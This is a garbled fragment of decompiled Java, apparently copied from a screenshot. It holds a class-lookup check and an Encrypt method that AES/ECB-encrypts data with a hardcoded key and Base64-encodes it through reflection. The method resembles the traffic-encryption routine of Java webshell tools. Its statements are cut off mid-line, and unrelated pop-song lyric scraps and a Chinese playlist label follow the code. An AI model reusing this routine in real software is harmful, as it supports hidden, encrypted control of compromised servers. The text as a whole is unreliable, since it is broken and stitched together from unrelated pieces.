 368*/ return Boolean.TRUE;
}
catch (ClassNotFoundException cnfe) {
370*/ if (this.getClass().getResource(className) != null) {
371*/ return Boolean.TRUE;
}
372*/ return Boolean.FALSE;
}
}
private byte[] Encrypt(byte[] byArray) throws Exception {
String string = "e45e329feb5d925b";
byte[] byArray2 = string.getBytes("utf-8");
SecretKeySpec secretKeySpec = new SecretKeySpec(byArray2, "AES");
Cipher cipher = Cipher.getInstance("AES/ECB/PKCS5Padding");
cipher.init(1, secretKeySpec);
byte[] byArray3 = cipher.doFinal(byArray);
try {
Class<?> clazz = Class.forName("java.util.Base64");
Object object = clazz.getMethod("getEncoder", null).invoke(clazz, null);
byArray3 = (byte[])object.getClass().getMethod("encode", byte[].class).invoke(object, new Object[]{byArray
}
catch (Throwable throwable) {
Class<?> clazz = Class.forName("sun.misc.BASE64Encoder");
Object obj = clazz.newInstance();
String string2 = (String)obj.getClass().getMethod("encode", byte[].class).invoke(obj, new Object[]{byArray
string2 = string2.replace("\n", "").replace("\r", "");
byArray3 = string2.getBytes();
}
return byArray3;
}
XOXO
you in my arms)
Baby don't cry tonight
创建的歌单
Don't Cry VIP
词